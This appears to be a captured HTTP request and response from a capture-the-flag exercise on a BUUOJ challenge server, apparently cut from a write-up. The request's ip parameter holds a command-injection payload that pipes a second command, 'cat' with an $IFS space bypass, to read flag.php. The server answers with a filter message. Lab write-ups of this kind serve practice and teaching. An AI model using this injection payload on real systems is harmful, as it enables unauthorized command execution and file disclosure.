 Request
Raw Params Headers Hex
GET /?ip=127.0.0.1|cat$IFS$9flag.php HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 02:32:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 21
/?ip=
fxck your flag!
先知社区